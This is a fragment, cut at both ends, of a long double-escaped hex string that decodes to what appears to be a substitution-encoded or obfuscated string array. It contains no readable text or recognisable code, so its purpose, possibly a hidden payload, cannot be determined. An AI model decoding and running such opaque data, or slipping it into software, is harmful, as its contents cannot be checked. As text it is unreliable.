5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\